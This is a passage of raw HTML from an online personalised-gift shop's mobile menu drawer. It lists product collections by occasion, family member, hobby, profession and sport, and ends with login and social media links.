  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Occasion 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Occasion 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mother-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/graduation-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/summer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer 
                                              </a>
                                            </li><li>
                                              <a href="/collections/fall-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fall 
                                              </a>
                                            </li><li>
                                              <a href="/collections/haloween-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween 
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/patricks-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Saint Patrick&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/first-communion-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Communion
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/anniversary-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-first-house-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First house
                                              </a>
                                            </li><li>
                                              <a href="/collections/wedding-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthday-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-frist-baby-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First Baby
                                              </a>
                                            </li><li>
                                              <a href="/collections/retirement-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Retirement
                                              </a>
                                            </li><li>
                                              <a href="/collections/sympathy-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sympathy 
                                              </a>
                                            </li><li>
                                              <a href="/collections/housewarming-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Housewarming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/family-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Family
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-and-sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers and sisters ( sibling, cousin..)
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandpa-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandpa
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandma-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandma
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter in law
                                              </a>
                                            </li><li>
                                              <a href="/collections/son-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Son
                                              </a>
                                            </li><li>
                                              <a href="/collections/kid-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                In law mother
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Friend
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-friend" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Friend
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/friend-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Friends
                                              </a>
                                            </li><li>
                                              <a href="/collections/besties-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Besties
                                              </a>
                                            </li><li>
                                              <a href="/collections/co-worker-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coworkers
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/couple-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couple 
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Pet
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Pet
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dog-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dog Lover
                                              </a>
                                            </li><li>
                                              <a href="/collections/cat-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cat Lover
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Hobby
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hobby" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Hobby
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/reading-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Reading
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/fishing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fishing
                                              </a>
                                            </li><li>
                                              <a href="/collections/travel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Travel
                                              </a>
                                            </li><li>
                                              <a href="/collections/drawing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Drawing
                                              </a>
                                            </li><li>
                                              <a href="/collections/cooking-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cooking
                                              </a>
                                            </li><li>
                                              <a href="/collections/jogging-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jogging
                                              </a>
                                            </li><li>
                                              <a href="/collections/beer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beer
                                              </a>
                                            </li><li>
                                              <a href="/collections/gym-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gym
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Profession
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-profession" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Profession
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/nurse-doctor-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nurse/ Doctor
                                              </a>
                                            </li><li>
                                              <a href="/collections/lawyer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lawyer
                                              </a>
                                            </li><li>
                                              <a href="/collections/engineer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Engineer
                                              </a>
                                            </li><li>
                                              <a href="/collections/teacher-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teacher
                                              </a>
                                            </li><li>
                                              <a href="/collections/officers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Officers
                                              </a>
                                            </li><li>
                                              <a href="/collections/fire-fighter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fire fighter
                                              </a>
                                            </li><li>
                                              <a href="/collections/police-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Police
                                              </a>
                                            </li><li>
                                              <a href="/collections/soldier-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soldier
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sport
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sport" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sport
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/basketball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/baseball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baseball
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/golf-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golf
                                              </a>
                                            </li><li>
                                              <a href="/collections/tennis-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tennis
                                              </a>
                                            </li><li>
                                              <a href="/collections/volleyball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Volleyball
                                              </a>
                                            </li><li>
                                              <a href="/collections/boxing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boxing
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/tools/order_tracking_status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://makezbrightgifts.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/superherogift" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/makezbright_family_gifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@makezbrightgifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 75.0%"
            
